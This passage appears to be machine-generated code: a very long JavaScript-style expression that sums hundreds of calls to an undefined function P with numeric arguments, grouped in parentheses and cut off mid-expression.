P(27648) + P(23365) + P(33563) + P(1998) + P(14252) + P(18602) + P(31824) + P(15646) + P(23559) + P(18943) + P(7432) + P(21880) + P(24204) + P(6813) + P(21022) + P(25278) + P(36408) + P(8130) + P(13638) + P(33841) + P(16450) + P(30545) + P(34736) + P(19739) + P(17657) + P(17727) + P(12032) + P(16658) + P(16194) + P(21948) + P(5977) + P(345) + P(26227) + P(34283) + P(13152) + P(18597) + P(38786) + P(335) + P(3339) + P(36678) + P(21954) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(6941) + P(10607) + P(14133) + P(33179) + P(23932) + P(19851) + P(34310) + P(5657) + P(27546) + P(39309) + P(27380) + P(12649) + P(25767) + P(27859) + P(33628) + P(17663) + P(34359) + P(36483) + P(39012) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(38645) + P(31147) + P(35441) + P(11750) + P(32078) + P(14108) + P(9655) + P(34635) + P(34126) + P(22536) + P(16562) + P(13897) + P(39181) + P(18644) + P(25006) + P(27990)) + (P(20607) + P(18825) + P(8736) + P(26491) + P(19609) + P(36113) + P(36972) + P(4332) + P(23069) + P(1631) + P(15208) + P(7687) + P(6582) + P(16453) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(27247) + P(13752) + P(18397) + P(552) + P(35238) + P(15639) + P(16574) + P(34923) + P(4212) + P(23843) + P(6831) + P(34061) + P(9752) + P(26762) + P(23897) + P(12707) + P(39725) + P(23677) + P(37836) + P(18398) + P(1276) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(20404) + P(36049) + P(2772) + P(3613) + P(27607) + P(12762) + P(2612) + P(17937) + P(15887) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(24847) + P(26699) + P(27508) + P(32270) + P(27550) + P(5782) + P(888) + P(8283) + P(25049) + P(9801) + P(29883) + P(30889) + P(15671) + P(22088) + P(12011) + P(31574) + P(20486) + P(25775) + P(6463) + P(14457) + P(8769) + P(34503) + P(28187) + P(22778) + P(38742) + P(22828) + P(17766) + P(31192) + P(23138) + P(17593) + P(36135) + P(36330) + P(1590) + P(17905) + P(13762) + P(38480) + P(16565) + P(885) + P(36860) + P(36659)) + (P(3100) + P(8237) + P(20718) + P(34977) + P(17909) + P(27820) + P(28753) + P(33738) + P(2077) + P(3141) + P(24608) + P(21340) + P(25064) + P(4191) + P(27340) + P(18783) + P(12188) + P(33038) + P(35415) + P(4472) + P(10421) + P(18889) + P(27387) + P(37796) + P(26186) + P(12738) + P(9959) + P(30386) + P(913) + P(34262) + P(15504) + P(8778) + P(8639) + P(37716) + P(32602) + P(36071) + P(14107) + P(2852) + P(17754) + P(496) + P(31557) + P(14853) + P(291) + P(37704) + P(36698) + P(20579) + P(32341) + P(9127) + P(32073) + P(17688) + P(25107) + P(15387) + P(34773) + P(29120) + P(37540) + P(14894) + P(5750) + P(35406) + P(39742) + P(5157) + P(19904) + P(10560) + P(29134) + P(35672) + P(38886) + P(13573) + P(17038) + P(22786) + P(38649) + P(4661) + P(39677) + P(37497) + P(33764) + P(5248) + P(22894) + P(38004) + P(10610) + P(1937) + P(4159) + P(31285) + P(37051) + P(36697) + P(589) + P(30618) + P(4421) + P(21825) + P(38197) + P(34243) + P(30280) + P(26951) + P(34986) + P(32054) + P(17383) + P(11823) + P(18581) + P(1164) + P(4917) + P(36185) + P(35461) + P(9709)) + (P(9548) + P(9083) + P(34362) + P(10575) + P(27653) + P(19946) + P(39758) + P(18946) + P(16149) + P(37959) + P(12497) + P(10795) + P(11169) + P(38544) + P(21377) + P(5107) + P(29319) + P(26797) + P(33846) + P(39761) + P(14138) + P(36316) + P(3122) + P(19032) + P(10140) + P(31540) + P(4799) + P(6179) + P(5818) + P(39555) + P(34837) + P(32515) + P(4330) + P(36095) + P(17158) + P(23382) + P(15002) + P(29195) + P(27631) + P(32289) + P(6150) + P(37154) + P(31577) + P(11e3) + P(30253) + P(22939) + P(26535) + P(37910) + P(17722) + P(25446) + P(35754) + P(16274) + P(19238) + P(4236) + P(24985) + P(36666) + P(8647) + P(25480) + P(30734) + P(6767) + P(8170) + P(13802) + P(6874) + P(32973) + P(8754) + P(36003) + P(28201) + P(27592) + P(2251) + P(24478) + P(13337) + P(38459) + P(15901) + P(23204) + P(5990) + P(28220) + P(27601) + P(4617) + P(6725) + P(22135) + P(30497) + P(23480) + P(36836) + P(2122) + P(17565) + P(24066) + P(27680) + P(34419) + P(18500) + P(6492) + P(13938) + P(6371) + P(5931) + P(29788) + P(26774) + P(8698) + P(32588) + P(7658) + P(6649) + P(37888)) + (P(33793) + P(15423) + P(15474) + P(30672) + P(1136) + P(33564) + P(13872) + P(38530) + P(23100) + P(16928) + P(13862) + P(21647) + P(31698) + P(2027) + P(33962) + P(2427) + P(26221) + P(22829) + P(14423) + P(3841) + P(31449) + P(5156) + P(7764) + P(10631) + P(7154) + P(33164) + P(30462) + P(1926) + P(5272) + P(15482) + P(7875) + P(7627) + P(11293) + P(36173) + P(16409) + P(34160) + P(38566) + P(29429) + P(732) + P(18206) + P(16426) + P(8016) + P(31673) + P(18821) + P(2559) + P(28591) + P(10477) + P(14353) + P(21249) + P(31224) + P(34938) + P(6616) + P(21023) + P(11950) + P(18814) + P(38712) + P(21238) + P(31858) + P(4452) + P(22151) + P(10740) + P(39434) + P(26278) + P(14542) + P(1948) + P(21446) + P(5836) + P(5416) + P(20462) + P(24893) + P(31815) + P(12090) + P(1143) + P(1007) + P(33328) + P(15289) + P(12797) + P(13706) + P(5131) + P(35913) + P(13068) + P(22639) + P(37854) + P(9690) + P(3161) + P(2955) + P(39437) + P(8229) + P(13090) + P(8115) + P(30059) + P(14594) + P(1786) + P(3454) + P(31797) + P(27257) + P(18726) + P(13830) + P(30785) + P(21905)) + (P(30816) + P(35979) + P(35615) + P(35579) + P(36407) + P(7042) + P(10410) + P(19742) + P(16070) + P(3534) + P(29249) + P(22297) + P(8793) + P(39350) + P(34629) + P(14295) + P(17693) + P(3919) + P(8536) + P(15132) + P(12280) + P(6620) + P(23595) + P(1526) + P(21420) + P(17110) + P(27163) + P(3679) + P(27918) + P(23558) + P(19667) + P(15735) + P(28839) + P(22671) + P(17154) + P(11654) + P(36553) + P(8298) + P(19035) + P(34472) + P(13617) + P(10198) + P(30998) + P(798) + P(32437) + P(39647) + P(29202) + P(34734) + P(14642) + P(12873) + P(27186) + P(205) + P(29865) + P(19554) + P(6824) + P(2353) + P(7877) + P(22723) + P(25732) + P(36297) + P(37656) + P(6332) + P(22127) + P(13097) + P(39550) + P(26167) + P(10389) + P(19628) + P(15752) + P(8704) + P(28854) + P(22389) + P(11163) + P(31854) + P(17545) + P(26065) + P(32956) + P(13405) + P(28393) + P(12169) + P(33477) + P(3675) + P(21269) + P(25821) + P(10107) + P(7788) + P(38641) + P(14130) + P(13950) + P(22517) + P(3694) + P(1971) + P(34197) + P(30275) + P(36447) + P(1750) + P(24481) + P(20927) + P(34615) + P(4987)) + (P(14525) + P(15418) + P(20144) + P(12994) + P(5871) + P(12156) + P(33007) + P(26564) + P(21987) + P(19934) + P(29577) + P(13808) + P(740) + P(39443) + P(38724) + P(28451) + P(11174) + P(33261) + P(10157) + P(25802) + P(34704) + P(6280) + P(35839) + P(15536) + P(39696) + P(3727) + P(24905) + P(4240) + P(10191) + P(20638) + P(9446) + P(30543) + P(15377) + P(25225) + P(33586) + P(37926) + P(18895) + P(19166) + P(16355) + P(34729) + P(11117) + P(3462) + P(29680) + P(10606) + P(23287) + P(21310) + P(33629) + P(26368) + P(22814) + P(35365) + P(39132) + P(10182) + P(39398) + P(2107) + P(541) + P(26984) + P(30778) + P(23989) + P(37484) + P(23767) + P(36504) + P(12650) + P(34240) + P(6978) + P(22200) + P(11301) + P(33240) + P(31526) + P(9800) + P(9969) + P(33427) + P(31032) + P(4887) + P(18e3) + P(13926) + P(38458) + P(38911) + P(546) + P(13934) + P(34376) + P(8737) + P(13960) + P(39341) + P(34285) + P(19788) + P(12719) + P(24083) + P(32428) + P(18444) + P(220) + P(14317) + P(16139) + P(19040) + P(29724) + P(251) + P(8933) + P(38045) + P(24915) + P(11940) + P(25432)) + (P(34302) + P(22634) + P(12969) + P(6680) + P(37333) + P(31171) + P(31974) + P(37931) + P(38167) + P(2499) + P(9754) + P(938) + P(36240) + P(12702) + P(21458) + P(11540) + P(25772) + P(23694) + P(2803) + P(39310) + P(38029) + P(6641) + P(13563) + P(18871) + P(6112) + P(36158) + P(38955) + P(34223) + P(9965) + P(32539) + P(12361) + P(14611) + P(30086) + P(36865) + P(15158) + P(32649) + P(38829) + P(6091) + P(3582) + P(1762) + P(30255) + P(2380) + P(1883) + P(37978) + P(26831) + P(20485) + P(37297) + P(39772) + P(12564) + P(31074) + P(34801) + P(10493) + P(5399) + P(28797) + P(8516) + P(12569) + P(24126) + P(24968) + P(31869) + P(14385) + P(24321) + P(20212) + P(22329) + P(21758) + P(1640) + P(1083) + P(36661) + P(28146) + P(25146) + P(11515) + P(6305) + P(13789) + P(36143) + P(7911) + P(17692) + P(12663) + P(16746) + P(20012) + P(13838) + P(16013) + P(19614) + P(13724) + P(38661) + P(25607) + P(24416) + P(21782) + P(22337) + P(33580) + P(35459) + P(20615) + P(14296) + P(36216) + P(4318) + P(23706) + P(5308) + P(30292) + P(23305) + P(12177) + P(28141) + P(7175)) + (P(5540) + P(16107) + P(36975) + P(26256) + P(11636) + P(19439) + P(13185) + P(33087) + P(29069) + P(23717) + P(25956) + P(35449) + P(32777) + P(25917) + P(23091) + P(21034) + P(2993) + P(38318) + P(30602) + P(32862) + P(28778) + P(12493) + P(27298) + P(5426) + P(25236) + P(14445) + P(818) + P(38788) + P(1775) + P(4893) + P(36453) + P(35132) + P(4827) + P(32722) + P(16359) + P(14015) + P(36351) + P(36153) + P(30300) + P(8565) + P(29544) + P(22094) + P(9929) + P(13775) + P(24808) + P(37263) + P(12764) + P(3649) + P(31918) + P(25361) + P(31088) + P(18310) + P(2495) + P(36289) + P(2314) + P(27422) + P(17196) + P(26769) + P(30206) + P(35071) + P(22994) + P(12091) + P(30867) + P(28278) + P(25434) + P(33001) + P(1992) + P(13253) + P(12507) + P(19150) + P(19501) + P(39427) + P(2823) + P(19033) + P(25495) + P(17798) + P(1709) + P(19850) + P(13982) + P(9444) + P(15714) + P(32174) + P(39688) + P(13828) + P(7856) + P(36442) + P(12304) + P(12290) + P(30955) + P(2458) + P(5827) + P(10276) + P(24498) + P(6779) + P(25783) + P(1106) + P(918) + P(4821) + P(14444) + P(36554)) + (P(13428) + P(7449) + P(15283) + P(26365) + P(26864) + P(6226) + P(8445) + P(16909) + P(10251) + P(10399) + P(5907) + P(20316) + P(23330) + P(12389) + P(1179) + P(14075) + P(34094) + P(22004) + P(29084) + P(22807) + P(951) + P(10946) + P(7129) + P(16160) + P(334) + P(36768) + P(15530) + P(6383) + P(29074) + P(37613) + P(14515) + P(31282) + P(23377) + P(36168) + P(6142) + P(9144) + P(38626) + P(1360) + P(28542) + P(4394) + P(30502) + P(4408) + P(17991) + P(6208) + P(11626) + P(1870) + P(21733) + P(33030) + P(12946) + P(10417) + P(5089) + P(9375) + P(825) + P(20822) + P(14574) + P(23592) + P(35201) + P(25472) + P(12832) + P(29437) + P(20697) + P(30145) + P(29648) + P(27084) + P(23748) + P(18176) + P(4082) + P(35802) + P(11021) + P(34138) + P(38524) + P(6075) + P(31676) + P(17822) + P(15151) + P(19023) + P(19819) + P(2573) + P(29357) + P(36273) + P(3249) + P(23898) + P(15051) + P(7220) + P(18256) + P(35311) + P(38932) + P(21611) + P(3544) + P(12668) + P(7568) + P(10586) + P(37153) + P(23464) + P(5617) + P(7466) + P(24346) + P(25412) + P(5448) + P(29653)) + (P(12863) + P(273) + P(34600) + P(34623) + P(9698) + P(12381) + P(36252) + P(1247) + P(20805) + P(726) + P(1186) + P(15586) + P(3436) + P(38706) + P(31718) + P(35458) + P(11210) + P(8428) + P(4277) + P(8644) + P(36163) + P(1921) + P(33876) + P(19110) + P(14989) + P(19519) + P(5771) + P(8215) + P(26846) + P(14022) + P(37918) + P(32315) + P(37560) + P(31490) + P(26809) + P(35043) + P(1506) + P(12247) + P(5025) + P(29119) + P(15642) + P(25368) + P(4016) + P(29305) + P(32840) + P(27063) + P(14005) + P(20726) + P(36399) + P(11845) + P(27843) + P(11686) + P(22709) + P(26843) + P(6105) + P(34751) + P(12910) + P(16666) + P(30152) + P(28777) + P(34970) + P(17625) + P(14929) + P(19330) + P(21144) + P(32042) + P(20546) + P(36002) + P(6612) + P(820) + P(10217) + P(26546) + P(23695) + P(26502) + P(27868) + P(37111) + P(6544) + P(29149) + P(10862) + P(7059) + P(24313) + P(26537) + P(5574) + P(11757) + P(22912) + P(696) + P(29606) + P(9695) + P(23572) + P(931) + P(34053) + P(5154) + P(1667) + P(22695) + P(11852) + P(7586) + P(30061) + P(24388) + P(13665) + P(36747)) + (P(31546) + P(14402) + P(32907) + P(3948) + P(31934) + P(30606) + P(37447) + P(3002) + P(8294) + P(16513) + P(29890) + P(14265) + P(8593) + P(26266) + P(23266) + P(7863) + P(14665) + P(8725) + P(4504) + P(29705) + P(29312) + P(692) + P(10679) + P(13450) + P(22123) + P(2571) + P(34988) + P(11150) + P(10227) + P(22623) + P(32934) + P(18587) + P(33068) + P(13721) + P(34568) + P(17431) + P(30178) + P(13328) + P(17134) + P(15411) + P(3145) + P(19119) + P(10961) + P(36681) + P(39394) + P(33973) + P(11749) + P(20420) + P(13172) + P(35867) + P(33244) + P(8726) + P(22675) + P(19147) + P(39651) + P(30614) + P(21343) + P(480) + P(20141) + P(35820) + P(24053) + P(24072) + P(23131) + P(18242) + P(20213) + P(35914) + P(15230) + P(25129) + P(17499) + P(14256) + P(3783) + P(22031) + P(607) + P(22511) + P(17546) + P(29701) + P(17429) + P(10128) + P(37213) + P(6505) + P(36152) + P(17424) + P(6310) + P(31352) + P(5696) + P(39288) + P(17396) + P(37391) + P(26056) + P(7565) + P(18381) + P(29350) + P(19065) + P(665) + P(39464) + P(23923) + P(7754) + P(16903) + P(21315) + P(7512)) + (P(2426) + P(23040) + P(769) + P(3039) + P(8965) + P(23576) + P(7612) + P(3177) + P(9980) + P(20941) + P(33660) + P(4659) + P(31419) + P(13712) + P(25565) + P(10151) + P(7756) + P(1354) + P(39645) + P(1556) + P(9702) + P(39587) + P(34355) + P(6951) + P(29589) + P(33144) + P(1186) + P(38914) + P(32409) + P(18466) + P(9249) + P(15502) + P(6304) + P(11689) + P(22194) + P(19284) + P(8527) + P(19644) + P(25052) + P(28457) + P(16784) + P(27253) + P(28469) + P(23412) + P(9003) + P(22258) + P(24039) + P(38972) + P(32532) + P(35163) + P(24004) + P(37999) + P(30669) + P(34111) + P(37811) + P(5535) + P(24645) + P(36914) + P(35669) + P(24922) + P(33721) + P(26271) + P(22643) + P(29637) + P(19633) + P(38836) + P(10095) + P(9326) + P(34455) + P(20208) + P(23203) + P(29546) + P(22005) + P(11835) + P(30911) + P(10047) + P(28548) + P(20421) + P(7201) + P(23894) + P(30765) + P(37530) + P(1821) + P(31097) + P(4355) + P(37576) + P(13547) + P(13552) + P(36204) + P(30353) + P(36219) + P(38206) + P(28219) + P(14760) + P(31612) + P(7572) + P(19580) + P(13388) + P(25737) + P(11384)) + (P(18637) + P(9883) + P(34890) + P(38410) + P(422) + P(20656) + P(21692) + P(29629) + P(4276) + P(5374) + P(38486) + P(39266) + P(18583) + P(6976) + P(14717) + P(37832) + P(22121) + P(23846) + P(12369) + P(3809) + P(33929) + P(8525) + P(31547) + P(38644) + P(25021) + P(9737) + P(20498) + P(15445) + P(11451) + P(36291) + P(21756) + P(24804) + P(20061) + P(38331) + P(38607) + P(5303) + P(24392) + P(14448) + P(33884) + P(850) + P(2237) + P(22545) + P(14748) + P(4519) + P(20328) + P(24461) + P(28404) + P(12605) + P(38760) + P(34390) + P(8316) + P(13626) + P(8742) + P(12449) + P(10364) + P(11972) + P(35569) + P(23308) + P(39739) + P(12248) + P(3470) + P(19621) + P(27610) + P(3498) + P(24857) + P(6318) + P(28018) + P(241) + P(2945) + P(23518) + P(17786) + P(26471) + P(36569) + P(31720) + P(13541) + P(8774) + P(37434) + P(39624) + P(4320) + P(10426) + P(23920) + P(33976) + P(13191) + P(18526) + P(12515) + P(35231) + P(7248) + P(4697) + P(7525) + P(34901) + P(19213) + P(13976) + P(36685) + P(15470) + P(27560) + P(38980) + P(27018) + P(10472) + P(15360) + P(38527)) + (P(1801) + P(16935) + P(20271) + P(32663) + P(11867) + P(29338) + P(20993) + P(6685) + P(15052) + P(13431) + P(37503) + P(12882) + P(11576) + P(2642) + P(16352) + P(36253) + P(23538) + P(11883) + P(36555) + P(703) + P(3286) + P(27754) + P(18350) + P(3284) + P(39689) + P(23787) + P(15094) + P(20396) + P(3714) + P(14322) + P(13470) + P(2827) + P(3281) + P(33667) + P(10311) + P(15030) + P(3032) + P(18018) + P(24695) + P(14891) + P(23639) + P(24902) + P(10219) + P(23758) + P(2387) + P(6083) + P(7532) + P(18301) + P(4442) + P(35851) + P(19320) + P(19790) + P(5194) + P(7136) + P(24942) + P(4835) + P(16348) + P(6887) + P(15698) + P(39184) + P(28566) + P(36649) + P(35007) + P(3154) + P(7147) + P(29186) + P(35555) + P(4266) + P(24236) + P(32127) + P(26339) + P(22301) + P(35422) + P(33378) + P(22376) + P(24246) + P(29323) + P(5550) + P(1565) + P(26926) + P(36148) + P(15532) + P(25666) + P(7361) + P(9410) + P(13783) + P(1505) + P(30383) + P(6547) + P(6199) + P(8561) + P(38322) + P(24540) + P(5743) + P(38058) + P(8322) + P(5648) + P(39255) + P(1479) + P(16848)) + (P(28237) + P(27311) + P(33652) + P(10418) + P(2851) + P(31401) + P(16226) + P(12715) + P(34608) + P(19729) + P(35012) + P(13226) + P(36581) + P(38344) + P(21507) + P(3823) + P(32668) + P(24312) + P(20810) + P(1355) + P(35901) + P(10896) + P(30711) + P(22334) + P(34089) + P(7519) + P(17276) + P(34709) + P(7284) + P(17782) + P(28370) + P(28089) + P(25606) + P(16329) + P(28871) + P(37634) + P(6629) + P(4123) + P(33032) + P(20877) + P(3077) + P(36826) + P(33373) + P(8591) + P(36359) + P(30124) + P(33940) + P(20604) + P(21962) + P(39808) + P(20719) + P(15734) + P(39150) + P(10549) + P(2972) + P(25307) + P(36872) + P(39488) + P(14864) + P(31274) + P(32758) + P(16774) + P(7919) + P(24853) + P(12401) + P(32259) + P(34159) + P(22387) + P(10336) + P(36617) + P(26746) + P(21006) + P(21652) + P(32763) + P(3599) + P(11613) + P(18749) + P(33480) + P(14132) + P(31884) + P(1055) + P(12288) + P(31963) + P(16147) + P(18362) + P(37427) + P(32765) + P(19341) + P(2479) + P(10687) + P(33859) + P(11930) + P(32331) + P(34214) + P(8377) + P(27783) + P(2742) + P(314) + P(38170) + P(6585)) + (P(11898) + P(37544) + P(30861) + P(24467) + P(26089) + P(22704) + P(21417) + P(13387) + P(13880) + P(20727) + P(13609) + P(9377) + P(3422) + P(1295) + P(3648) + P(6626) + P(6335) + P(5094) + P(13321) + P(39722) + P(36812) + P(4586) + P(12821) + P(10491) + P(36265) + P(19037) + P(9124) + P(23053) + P(7626) + P(23942) + P(7151) + P(16508) + P(4324) + P(27608) + P(21431) + P(18112) + P(30294) + P(25327) + P(28573) + P(29397) + P(30079) + P(17399) + P(22029) + P(39381) + P(23704) + P(19931) + P(13114) + P(11493) + P(21106) + P(7439) + P(30196) + P(34920) + P(36414) + P(38844) + P(13980) + P(35542) + P(21749) + P(15255) + P(27410) + P(38426) + P(39016) + P(17594) + P(30504) + P(8923) + P(4816) + P(33053) + P(7656) + P(30881) + P(1908) + P(16880) + P(23155) + P(37292) + P(6253) + P(38673) + P(27398) + P(30519) + P(15263) + P(2784) + P(8234) + P(13781) + P(15474) + P(32453) + P(9443) + P(9346) + P(3093) + P(32202) + P(25635) + P(32158) + P(37478) + P(39205) + P(34105) + P(34071) + P(34822) + P(12620) + P(22783) + P(8176) + P(24796) + P(33301) + P(5857) + P(19085)) + (P(39014) + P(10110) + P(33809) + P(26544) + P(18896) + P(775) + P(2578) + P(6731) + P(30571) + P(5783) + P(17473) + P(36933) + P(5244) + P(25088) + P(27967) + P(18722) + P(18803) + P(8158) + P(6220) + P(38666) + P(11744) + P(3060) + P(5440) + P(17563) + P(36404) + P(27090) + P(10632) + P(18127) + P(1455) + P(4773) + P(34328) + P(9060) + P(33012) + P(9162) + P(35891) + P(24772) + P(13549) + P(33300) + P(11212) + P(30976) + P(14921) + P(32351) + P(14200) + P(651) + P(12494) + P(5641) + P(20286) + P(7902) + P(5843) + P(29097) + P(8446) + P(10572) + P(37583) + P(33473) + P(36355) + P(18433) + P(16325) + P(14135) + P(36275) + P(22300) + P(28825) + P(16883) + P(15635) + P(2787) + P(3004) + P(22769) + P(39120) + P(6259) + P(12974) + P(30787) + P(8453) + P(6395) + P(6297) + P(11605) + P(20956) + P(8989) + P(29029) + P(14395) + P(23012) + P(12050) + P(11427) + P(11342) + P(18020) + P(21985) + P(7454) + P(14723) + P(24852) + P(5054) + P(7405) + P(12465) + P(23392) + P(11964) + P(34291) + P(39806) + P(21915) + P(4439) + P(36784) + P(36952) + P(31112) + P(39327)) + (P(32478) + P(15037) + P(4314) + P(34630) + P(11886) + P(33017) + P(21573) + P(33624) + P(22645) + P(24225) + P(1604) + P(21594) + P(25724) + P(30263) + P(34631) + P(20091) + P(11581) + P(19342) + P(39439) + P(22708) + P(25760) + P(18019) + P(6990) + P(23599) + P(18715) + P(38022) + P(1509) + P(29692) + P(7770) + P(16210) + P(39032) + P(25056) + P(28647) + P(31628) + P(9538) + P(11539) + P(4920) + P(28517) + P(39585) + P(36337) + P(9881) + P(10116) + P(4709) + P(31941) + P(17752) + P(32709) + P(13175) + P(25971) + P(22821) + P(15352) + P(21288) + P(15465) + P(38340) + P(15171) + P(21314) + P(38050) + P(24045) + P(27443) + P(11242) + P(11934) + P(38094) + P(39096) + P(21403) + P(20235) + P(26592) + P(16727) + P(32565) + P(29168) + P(33159) + P(21829) + P(19824) + P(12126) + P(12777) + P(34800) + P(10848) + P(18540) + P(27439) + P(35483) + P(12406) + P(673) + P(20324) + P(1227) + P(31521) + P(23206) + P(36725) + P(11716) + P(33909) + P(17481) + P(10324) + P(5538) + P(4460) + P(10434) + P(6983) + P(15057) + P(14706) + P(37506) + P(7073) + P(23603) + P(32536) + P(29308)) + (P(27900) + P(37196) + P(39812) + P(6507) + P(22384) + P(8614) + P(21162) + P(19407) + P(4177) + P(24554) + P(20500) + P(7460) + P(3526) + P(37150) + P(19483) + P(29251) + P(14210) + P(22429) + P(34500) + P(5710) + P(37809) + P(25154) + P(35093) + P(11569) + P(4170) + P(22371) + P(3506) + P(10832) + P(24505) + P(12540) + P(39026) + P(11954) + P(23671) + P(27278) + P(13900) + P(10502) + P(25665) + P(8374) + P(26640) + P(15958) + P(17008) + P(5493) + P(631) + P(1964) + P(37232) + P(23035) + P(5122) + P(10638) + P(8362) + P(18667) + P(37257) + P(36323) + P(35894) + P(19402) + P(5638) + P(23410) + P(23819) + P(31204) + P(38888) + P(7873) + P(19088) + P(31168) + P(8602) + P(17486) + P(30656) + P(12398) + P(14007) + P(20489) + P(22026) + P(3313) + P(23673) + P(15653) + P(26693) + P(30898) + P(4598) + P(35666) + P(1766) + P(19076) + P(20058) + P(23473) + P(17254) + P(25341) + P(12716) + P(37852) + P(37962) + P(37240) + P(17851) + P(29810) + P(25124) + P(31590) + P(5729) + P(21448) + P(2335) + P(27131) + P(4764) + P(35925) + P(4364) + P(33503) + P(33356) + P(7797)) + (P(35270) + P(37217) + P(39024) + P(15341) + P(33966) + P(35476) + P(6169) + P(3793) + P(22015) + P(3493) + P(35980) + P(7510) + P(5277) + P(16506) + P(32812) + P(18824) + P(25160) + P(18673) + P(19154) + P(434) + P(32147) + P(15624) + P(38773) + P(6491) + P(8658) + P(5041) + P(37719) + P(2833) + P(29377) + P(37113) + P(30885) + P(26081) + P(20693) + P(869) + P(1830) + P(9194) + P(39324) + P(38782) + P(12864) + P(12327) + P(24034) + P(15277) + P(20370) + P(14049) + P(8121) + P(30453) + P(33982) + P(36416) + P(34233) + P(23936) + P(34024) + P(18003) + P(28283) + P(31304) + P(12216) + P(15578) + P(28724) + P(24367) + P(5370) + P(16685) + P(39825) + P(23442) + P(4356) + P(33407) + P(29197) + P(31892) + P(6166) + P(27511) + P(11132) + P(11754) + P(29494) + P(6829) + P(26825) + P(25777) + P(33105) + P(7257) + P(32771) + P(13255) + P(4831) + P(15403) + P(20984) + P(14490) + P(7660) + P(31555) + P(15797) + P(4026) + P(18865) + P(11149) + P(4418) + P(36410) + P(13046) + P(19588) + P(33927) + P(6780) + P(34762) + P(1906) + P(12312) + P(21396) + P(31034) + P(1511)) + (P(12659) + P(15106) + P(6769) + P(8064) + P(2900) + P(29729) + P(8868) + P(33317) + P(6601) + P(13804) + P(13273) + P(20575) + P(26566) + P(5661) + P(13371) + P(2303) + P(15494) + P(17613) + P(11594) + P(3894) + P(10803) + P(24826) + P(38799) + P(6479) + P(30125) + P(633) + P(35972) + P(29738) + P(4442) + P(5674) + P(21358) + P(20590) + P(1431) + P(16200) + P(22478) + P(2596) + P(34326) + P(39617) + P(38853) + P(24447) + P(1450) + P(33238) + P(39641) + P(36264) + P(3640) + P(5431) + P(4611) + P(8787) + P(26813) + P(17464) + P(38270) + P(37052) + P(39146) + P(16502) + P(22805) + P(34601) + P(3369) + P(4564) + P(22037) + P(34272) + P(21425) + P(2290) + P(20950) + P(33711) + P(5954) + P(24910) + P(28194) + P(24438) + P(30244) + P(6489) + P(10090) + P(2181) + P(24894) + P(26052) + P(24011) + P(6342) + P(17036) + P(29038) + P(770) + P(29937) + P(19856) + P(5450) + P(4063) + P(31744) + P(4400) + P(20383) + P(37757) + P(34586) + P(28073) + P(11517) + P(435) + P(36378) + P(944) + P(15544) + P(5439) + P(17414) + P(10178) + P(29929) + P(22810) + P(23163)) + (P(15859) + P(14369) + P(4582) + P(15753) + P(28838) + P(19489) + P(35022) + P(27308) + P(9277) + P(6085) + P(5748) + P(39687) + P(19298) + P(2572) + P(38394) + P(23525) + P(31453) + P(7972) + P(12549) + P(36042) + P(9961) + P(14249) + P(5142) + P(19652) + P(12841) + P(33183) + P(4879) + P(10041) + P(2175) + P(28110) + P(365) + P(32535) + P(27625) + P(32231) + P(32201) + P(5675) + P(14152) + P(20169) + P(14887) + P(36671) + P(34924) + P(217) + P(33908) + P(36974) + P(11218) + P(20384) + P(39094) + P(32764) + P(3290) + P(28426) + P(12657) + P(20513) + P(22978) + P(37283) + P(21810) + P(19439) + P(21994) + P(16796) + P(27498) + P(18556) + P(31814) + P(30803) + P(19711) + P(19833) + P(23566) + P(16373) + P(30518) + P(20153) + P(38178) + P(13415) + P(17078) + P(35538) + P(26587) + P(35600) + P(26767) + P(24694) + P(23648) + P(38697) + P(5487) + P(20818) + P(22927) + P(1297) + P(5786) + P(263) + P(10901) + P(25731) + P(38198) + P(15755) + P(21898) + P(36387) + P(28655) + P(31591) + P(29727) + P(22796) + P(22307) + P(20701) + P(9176) + P(20016) + P(35021) + P(12054)) + (P(18677) + P(27711) + P(34965) + P(35361) + P(25962) + P(4158) + P(33015) + P(4526) + P(36985) + P(8713) + P(37625) + P(18456) + P(14026) + P(39720) + P(5811) + P(20068) + P(17564) + P(27216) + P(32119) + P(25028) + P(39643) + P(27142) + P(3267) + P(33766) + P(34865) + P(14518) + P(32395) + P(36908) + P(30690) + P(16097) + P(7149) + P(29210) + P(38956) + P(7349) + P(38295) + P(9812) + P(30130) + P(594) + P(9331) + P(11156) + P(22810) + P(28790) + P(25157) + P(17068) + P(13057) + P(4305) + P(13748) + P(17631) + P(37259) + P(11414) + P(10271) + P(25644) + P(30119) + P(26877) + P(10020) + P(14963) + P(2674) + P(22024) + P(12717) + P(25113) + P(25208) + P(12818) + P(14505) + P(11224) + P(23031) + P(16510) + P(15671) + P(31943) + P(8555) + P(5945) + P(26624) + P(13054) + P(33660) + P(31163) + P(20641) + P(9196) + P(16822) + P(26868) + P(26940) + P(4813) + P(2576) + P(12488) + P(2670) + P(8354) + P(9165) + P(26168) + P(8243) + P(5091) + P(5919) + P(19671) + P(17799) + P(5531) + P(32057) + P(15217) + P(19461) + P(19975) + P(26601) + P(37818) + P(28933) + P(8284)) + (P(30785) + P(29598) + P(9898) + P(20708) + P(2157) + P(17176) + P(5525) + P(33333) + P(31593) + P(24090) + P(18229) + P(37956) + P(1542) + P(31864) + P(36227) + P(8549) + P(39409) + P(35975) + P(5792) + P(22726) + P(575) + P(22397) + P(39516) + P(19565) + P(4698) + P(35355) + P(12024) + P(30055) + P(11770) + P(7724) + P(16392) + P(15535) + P(35794) + P(1156) + P(1241) + P(5457) + P(11825) + P(21050) + P(1115) + P(20948) + P(13115) + P(33175) + P(25136) + P(26778) + P(5139) + P(3011) + P(21586) + P(4256) + P(36033) + P(23568) + P(22179) + P(17681) + P(37555) + P(14951) + P(5471) + P(6632) + P(15978) + P(5706) + P(928) + P(15526) + P(12435) + P(12442) + P(10124) + P(10741) + P(19721) + P(18298) + P(4428) + P(338) + P(19867) + P(1122) + P(32569) + P(31513) + P(6563) + P(20531) + P(14752) + P(5678) + P(16432) + P(39617) + P(38853) + P(25277) + P(30203) + P(22143) + P(37986) + P(2780) + P(29098) + P(3401) + P(32773) + P(4891) + P(15955) + P(26061) + P(37050) + P(11584) + P(14058) + P(3860) + P(10932) + P(25547) + P(36579) + P(30433) + P(28961) + P(12588)) + (P(3127) + P(8735) + P(28402) + P(3525) + P(5823) + P(14676) + P(25042) + P(24134) + P(14681) + P(9855) + P(738) + P(13233) + P(8853) + 